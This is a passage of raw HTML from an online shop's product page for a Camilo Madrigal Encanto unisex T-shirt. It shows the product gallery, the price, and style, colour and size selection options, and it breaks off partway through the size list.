		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg" class="wp-post-image skip-lazy" alt="Camilo Madrigal Encanto Unisex T-Shirt" title="Camilo Madrigal Encanto Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtgv2mx-247x247.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtgv2mx.jpg"><img width="510" height="434" src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtgv2mx.jpg" class="skip-lazy" alt="Camilo Madrigal Encanto Unisex T-Shirt" title="Camilo Madrigal Encanto Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtgv2mx.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtgv2mx.jpg" data-large_image_width="1200" data-large_image_height="1020" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Camilo Madrigal Encanto Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="40660" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:40660,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
